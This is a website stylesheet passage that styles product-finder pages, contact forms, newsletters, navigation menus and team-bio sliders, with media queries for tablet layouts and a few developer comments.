.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
